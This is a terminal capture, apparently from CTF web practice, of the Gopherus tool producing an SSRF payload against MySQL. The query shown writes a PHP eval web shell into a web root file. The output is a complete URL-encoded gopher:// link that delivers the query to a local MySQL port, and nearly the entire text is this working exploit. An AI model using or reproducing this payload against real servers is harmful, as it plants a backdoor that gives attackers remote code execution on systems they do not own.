 lqhu@ubuntu:~/CTF_Web/Tools/Scan_tools/Gopherus$ gopherus --exploit mysql
Network
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[truthahn]); ?>' into outfile '/var/www/html/truthahn.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f
%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%
6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%3
2%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%55%00%00%00%03%73%65%6c%65%63
%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%74%72%75%74%68%61%68%6e%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%
69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%74%72%75%74%68%61%68%6e%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------